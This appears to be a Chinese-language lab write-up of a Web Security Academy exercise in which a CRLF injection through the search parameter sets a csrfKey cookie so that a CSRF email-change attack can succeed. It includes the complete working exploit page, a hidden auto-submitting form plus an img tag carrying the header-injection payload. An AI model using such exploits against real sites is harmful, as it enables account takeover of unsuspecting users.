
我们发现这里的search会在cookie中记录上一次的搜索结果,因此我们可以尝试进行注入

发现成功注入cookie

<html > <body > <script > history.pushState ('' , '' , '/' ) </script > <form action ="https://0ac6002a0309f9b3c05a8ff000fc00fe.web-security-academy.net/my-account/change-email" method ="POST" > <input type ="hidden" name ="email" value ="11aa@ qq. com" /> <input type ="hidden" name ="csrf" value ="J3PTLGwHJiFQ5bFOvn8SndXwg64gZ5lk" /> <input type ="submit" value ="Submit request" /> </form > <img src ="https://0ac6002a0309f9b3c05a8ff000fc00fe.web-security-academy.net/?search=qqqq;%0d%0aSet-Cookie:%20csrfKey=tvL4GwIKRhp6VCy8WZgBqkRCbA6BQ1jT" onerror ="document.forms[0].submit()" > </body > </html >

测试下看看

打开连接之后首先会发送一个search请求去setcookie

接着去发送第二个更改email的请求

发现已经更改